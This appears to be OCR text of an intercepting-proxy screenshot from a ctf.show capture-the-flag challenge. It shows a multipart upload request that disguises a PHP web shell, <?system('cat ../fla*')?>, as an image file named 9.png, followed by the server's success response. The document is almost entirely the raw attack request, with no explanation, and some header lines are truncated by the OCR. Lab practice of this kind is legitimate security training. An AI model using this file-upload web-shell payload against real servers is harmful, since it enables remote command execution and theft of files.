 Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
POST /upload.php HTTP/1.1
Host: 0fcfe79f-06d2-411c-9ba0-fa6b5f47a9b4.challenge.ctf.show
Content-Length: 203
Sec-Ch-Ua-Platform: "macOS"
Accept-Language: zh-CN,zh;q=0.9
Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary1gLbBNJVFtQTzOB3
Origin: https://accba78a-9dd8-458a-9c07-ca339f0d09fa.challenge.ctf.show
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://accba78a-9dd8-458a-9c07-ca339f0d09fa.challenge.ctf.show/
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
Connection: keep-alive
------WebKitFormBoundary1gLbBNJVFtQTzOB3
Content-Disposition: form-data; name="file"; filename="9.png"
Content-Type: image/png
<?system('cat ../fla*')?>
------WebKitFormBoundary1gLbBNJVFtQTzOB3--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 04 Jun 2025 07:51:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,O
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requeste
ache-Control,Content-Type,Authorization,x-auth-toke
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 32
13
14 {"code":0,"msg":"upload\/9.png"}